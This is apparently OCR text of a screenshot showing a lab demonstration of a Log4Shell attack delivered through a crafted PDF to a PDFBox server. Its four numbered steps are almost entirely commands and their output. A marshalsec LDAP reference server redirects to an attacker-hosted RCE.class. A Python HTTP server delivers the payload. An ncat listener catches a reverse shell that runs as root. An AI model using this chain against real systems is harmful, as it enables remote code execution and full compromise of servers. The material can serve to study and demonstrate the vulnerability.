 Windows PowerShell
Windows PowerShell
PS C:\work\sec> docker run -p 8080:8080 --name pdfbox-server pdfbox-server
Server started on port: 8080
Processing request from: /172.17.0.1:34458
Processing request from: /172.17.0.1:34460
1 Parse the carefully crafted PDF file
PS C:\work\sec\marshalsec> java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://172.26.160.1:8888/#RCE"
Listening on 0.0.0.0:1389
Send LDAP reference result for RCE redirecting to http://172.26.160.1:8888/R
CE.class
2 JNDI provides access to objects stored in LDAP using the reference mechanism to
indicate that it should be loaded from some other directory location
PS C:\work\sec\log4jshell-pdf\exploit> python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:172.26.160.1 - - [15/Dec/2021 06:13:50] "GET /RCE.class HTTP/1.1" 200
-
3 Deliver the RCE payload
PS C:\work\sec> ncat -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.26.160.1.
Ncat: Connection from 172.26.160.1:57611.
whoami
root
uname -a
Linux aaa5703031ed 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43
UTC 2020 x86_64 Linux
4 Open the reverse shell